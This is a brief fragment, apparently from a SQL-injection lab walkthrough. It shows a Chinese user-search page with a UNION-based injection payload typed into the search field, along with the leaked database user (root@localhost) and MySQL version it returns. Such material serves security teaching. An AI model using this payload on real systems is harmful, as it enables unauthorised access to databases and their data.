 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有-1%' union select 1,user(),version()#的结果如下：
username：1
uid:root@localhost
email is: 5.7.26
获取当前用户、数据库
名、版本...